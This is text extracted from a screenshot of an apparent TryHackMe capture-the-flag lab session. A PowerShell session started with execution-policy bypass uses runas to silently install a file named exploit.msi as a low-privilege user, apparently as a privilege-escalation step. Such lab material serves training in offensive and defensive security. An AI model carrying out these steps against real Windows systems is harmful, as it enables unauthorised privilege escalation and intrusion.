 1 2 3 4 10.21.17.140 12:50
c:\windows\system32\cmd.exe - powershell -ep bypass
File Actions Edit View Help
root@kali: ~/thm/weasel × root@kali: ~/thm/weasel × root@kali: ~/thm/weasel × c:\windows\system32\cmd.exe - powershell -ep bypass ×
PS C:\Users\dev-datasci-lowpriv\Desktop> runas /u:dev-datasci-lowpriv "msiexec /qn /i C:\Users\dev-datasci-lowpriv\Desktop\exploit.msi"
Enter the password for dev-datasci-lowpriv:
Attempting to start msiexec /qn /i C:\Users\dev-datasci-lowpriv\Desktop\exploit.msi as user "DEV-DATASCI-JUP\dev-datasci-lowpriv" ...
PS C:\Users\dev-datasci-lowpriv\Desktop>